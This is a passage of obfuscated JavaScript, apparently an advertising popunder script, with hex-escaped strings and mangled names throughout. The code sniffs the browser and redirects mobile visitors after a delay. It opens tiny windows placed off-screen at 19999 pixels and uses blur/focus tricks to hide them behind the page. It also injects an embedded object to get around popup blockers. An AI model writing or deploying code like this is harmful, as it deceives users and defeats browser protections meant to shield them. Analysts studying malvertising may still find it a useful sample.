_0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var 